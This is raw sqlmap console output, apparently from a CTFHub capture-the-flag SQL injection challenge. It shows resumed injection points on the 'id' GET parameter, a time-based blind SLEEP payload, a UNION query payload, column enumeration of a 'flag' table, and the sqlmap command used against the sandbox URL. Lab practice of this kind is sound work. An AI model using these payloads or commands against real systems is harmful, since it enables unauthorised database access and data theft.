 {1.5.3.14#dev}
2.3 MB/s
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:45:15 /2021-04-06/
[13:45:16] [INFO] resuming back-end DBMS 'mysql'
[13:45:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5508 FROM (SELECT(SLEEP(5)))PloK)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=-4896 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x7441694a6151514d50484b71426f4d466c6f50486c4976736c574c79487569506a6c747645706968,0x716b627671)-- -
---
[13:45:16] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:45:16] [INFO] fetching columns for table 'flag' in database 'sqli'
[13:45:16] [WARNING] reflective value(s) found and filtering out
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[13:45:17] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-a673db825d84230b.sandbox.ctfhub.com'
[*] ending @ 13:45:17 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-a673db825d84230b.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns